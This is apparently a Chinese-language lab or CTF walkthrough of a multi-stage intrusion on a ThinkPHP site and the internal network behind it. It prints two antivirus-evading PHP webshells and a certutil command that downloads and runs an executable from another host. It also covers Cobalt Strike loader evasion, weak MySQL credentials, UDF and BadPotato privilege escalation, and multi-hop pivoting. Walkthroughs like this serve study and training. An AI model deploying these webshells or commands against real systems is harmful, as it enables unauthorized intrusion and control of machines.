
注册账号后上传头像,JS绕过上传一句话木马
但是显示目录权限不足,看来不是走上传文件这条路
还是进后台把,爆破一下得到
然后在后台修改域名的地方


Thunder


flag1
知识点:thinkphp一把梭、免杀php木马
thinkphp的站点

直接用工具试试能不能getshell
直接蚁剑连接,发现连接不上,看来是被杀了,需要生成一个免杀的php马
(直接用之前用过的webshell生成器,生成一个蚁剑base64的马)
1
|
<?php class G1sO9FH7{/*F85p03*/function __construct($x){$c=str_rot13('ffreg');/*F85p03*/$a= ("!"^"@").$c;/*F85p03*/$a($x);}}new G1sO9FH7($_REQUEST['1']); ?>
|
额,被杀了,看来是我手太快了
在网上找一个免杀马再传一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<?php
function xorEncryptDecrypt($data, $key) {
$keyLength = strlen($key);
$result = '';
for ($i = 0; $i < strlen($data); $i++) {
$keyChar = $key[$i % $keyLength];
$result .= chr(ord($data[$i]) ^ ord($keyChar));
}
return $result;
}
$originalData = $_REQUEST["a"];
$key = $_REQUEST["b"];
$encryptedData = xorEncryptDecrypt($originalData, $key);
$decryptedData = xorEncryptDecrypt($encryptedData, $key);
echo @eval($decryptedData);
?>
|

flag2

知识点:MDUT弱口令连接、掩日网络分离免杀上线CS
本来想用powershell command来上线CS的,结果发现并不行,用掩日做一下免杀

结果运行之后并没有上线?
研究一段时间之后发现了问题所在,应该选用这个(P模式),生成c然后再去免杀,在lab8重新尝试了一下,可以通过这个P模式和掩日进行上线

成功上线,不过原理是啥?之后还得去了解一下
然后fscan开扫


显然外网机的内网区只有一个98的机子,这个98机子还有内网,所以之后还需要多级代理



现在先尝试攻击一下98这台机子,发现开启了3306,然后提示说密码为calab,用tscan爆破一下
感觉也不用爆破了,root也能猜到


连接上之后看看权限和有没有杀软(这里需要UDF提权之后才能执行命令,就在MDUT上方)

好好,有一个windows杀软

这里要用掩日做一个网络分离的马?为啥不懂

1
2
3
|
certutil -urlcache -f -split http://172.20.57.30/4444.exe 4444.exe
4444.exe http://172.20.57.30/4444.txt
|
这里下载时可以下载,但是出问题了,我用certutil下载的时候只能下载7332个字节,下了半天了,尝试了各种方式最终才发现有这一层原因在
傻逼了,下半天还是目录放错了,最后尝试处还是网络分离有用

最后连接一下即可上线
之后使用插件的BadPotato进行提权

1
2
3
4
5
6
7
8
9
10
11
|
"\"C:\Users\Public\4444.exe\" http://172.20.57.30/4444.txt"
BadPotato使用的时候需要双引号包裹
"tasklist | findstr 4444"
这里可以确定一下有没有开始监听
connect 172.20.57.98
用跳板机再次连接即可提权至system
|

然后读取flag

flag3
